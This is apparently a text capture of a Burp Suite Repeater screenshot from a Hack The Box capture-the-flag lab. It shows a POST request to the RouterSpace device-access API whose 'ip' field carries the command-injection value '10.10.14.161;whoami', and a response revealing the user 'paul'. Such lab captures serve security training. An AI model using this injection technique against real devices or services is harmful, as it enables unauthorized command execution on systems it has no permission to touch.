 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://routerspace.htb HTTP/1 ?
Issue the request
Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 28
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"10.10.14.161;whoami"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-37155
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 22
6 ETag: W/"16-50mdCWI1CVXfc+msIIKFCnOgQls"
7 Date: Sat, 09 Jul 2022 23:12:17 GMT
8 Connection: close
9
10 "10.10.14.161\npaul\n"
INSPECTOR